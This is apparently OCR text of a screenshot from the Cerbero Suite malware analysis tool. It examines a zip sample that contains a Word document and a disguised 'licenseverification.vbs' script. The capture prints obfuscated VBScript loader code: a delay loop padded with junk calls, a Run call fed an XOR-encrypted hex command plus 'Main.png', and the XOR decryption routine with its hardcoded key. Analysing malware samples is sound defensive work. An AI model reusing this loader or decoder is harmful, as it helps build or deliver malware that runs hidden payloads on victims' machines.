 [46afa83e0b43fdb9062dd3e5fb7805997c432dd96f09ddf81f2162781daaf834] - Cerbero Suite Advanced 5.1
100% ?
SHA-2/256
FBB033AF9EFB9AB5B83978FC35E518E2F4018406589656FF6616E42B76526F18
Roots
# File Risk Format
1 C:\...\46afa83e0b43fdb9062dd3e5fb7805997c432dd96f09ddf81f2162781daaf834 100% (f) Zip
Output
Hierarchy
Name
Helper.png
Images
/Main.png
Other
Scripts
/licenseverification.vbs
word/settings.xml
word/vbaData.xml
word/webSettings.xml
word/styles.xml
docProps/app.xml
docProps/core.xml
word/fontTable.xml
Other
Summary
Intrinsic threats
Script code
Format
Analysis [Script code]
136 end sub
137
138 Dim dbugPrintIt:dbugPrintIt =
CreateObject("Scripting.FileSystemObject").GetParentFolderName(WScript.ScriptFullName)&"\Main.png"
139
140 Dim SajbVwC9AEFG6XyY
141 SajbVwC9AEFG6XyY = DateAdd("s", 1, Now())
142 Do Until (Now() > SajbVwC9AEFG6XyY)
143 DebugPrint kDebugTrace, L_Text_Dbg_Msg02_Text
144 DebugPrint kDebugTrace, L_Text_Msg_Port07_Text & L_Space_Text
145 DebugPrint kDebugTrace, L_Text_Msg_Port13_Text & L_Space_Text
146 DebugPrint kDebugTrace, L_Text_Msg_Port12_Text & L_Space_Text
147 DebugPrint kDebugTrace, L_Text_Msg_Port03_Text & L_Space_Text
148 Loop
149
150 CreateObject(DelPort(L_Text_Msg_Port01_Text)).Run DelPort(L_Help_Help_General04_Text)+dbugPrintIt
+DelPort("417079070765161B1C0610520C0F6933153F26071233161B57160C114E572F33003E6236083110383745404008047D674F626A44f5F
6B475343194D095E5B3F32073A2A5C553D13100E06481B561C7D79486E7B4D586C0E101C45011C5C146931022A240715260D4D2D001C22514C283
B4E7D3A120221164F4E3A414918102924003D311707260D384E3A424A080466731E3F31101218484B310809065069776D20352D1B036D5D47030B
0C5C7A192F36083D7341586F510012130B0A1200647A0436305C552C1B0744f224510595A296653706B090C7E51050E160E015C57357922303104
1E36104B435E4C145C4724380C327F5017210605190C075C7F513904122B2B1A166D510719030C015B422E2F4F796F0701291C174A424B5F15196
06A5B647F534A653C0D1C0A031715713527143C3107182A1B4B4E030C01515B273C3D691F5D53"), 0, 0
Text view 1
1 ' our decryption code with the password from the symbolic link
2 Function DelPort(GeneralText)
3 Dim Argv
4 Argv = "fYBtqEucjehr84MW"
5 GeneralText = Replace(GeneralText, "44f","44")
6 Dim z, i, cvpo, vpcol, sdfiko, gfdvvc, sdfopk
7 For i = 1 To Len(GeneralText)
8 cvpo = cvpo + 1
9 If cvpo > Len(Argv) Then cvpo = 1
10 gfdvvc = Asc(Mid(Argv, cvpo, 1))
11 If i > Len(GeneralText) \ 2 Then Exit For
12 vpcol = CByte("&H" & Mid(GeneralText, i * 2 - 1, 2))
13 sdfiko = vpcol Xor gfdvvc
14 z = z & Chr(sdfiko)
15 Next
16 z = Replace(z, "20000", "13198")
17 z = Replace(z, "0..20", "0..25")
Enter Python code here